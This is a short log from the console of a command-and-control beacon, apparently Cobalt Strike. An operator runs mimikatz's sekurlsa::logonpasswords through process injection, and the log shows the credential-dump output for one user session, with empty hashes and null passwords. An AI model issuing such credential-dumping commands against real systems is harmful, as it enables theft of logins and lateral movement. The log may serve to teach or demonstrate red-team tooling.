 [02/28 17:26:06] beacon> logonpasswords
[02/28 17:26:06] [*] Process Inject using fork and run.
[02/28 17:26:06] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[02/28 17:26:07] [+] host called home, sent: 315605 bytes
[02/28 17:26:08] [+] received output:
Authentication Id : 0 ; 34070847 (00000000:0207e13f)
Session : Interactive from 2
User Name : v4le1an
Domain : V4LER1AND39F
Logon Server : V4LER1AND39F
Logon Time : 2024/2/28 16:14:05
SID : S-1-5-21-4173120838-702929112-1293879989-1000
msv :
[00000003] Primary
* Username : v4le1an
* Domain : V4LER1AND39F
* NTLM :
* SHA1 :
tspkg :
wdigest :
* Username : v4le1an
* Domain : V4LER1AND39F
* Password : (null)
kerberos :
* Username : v4le1an
* Domain : V4LER1AND39F
* Password : (null)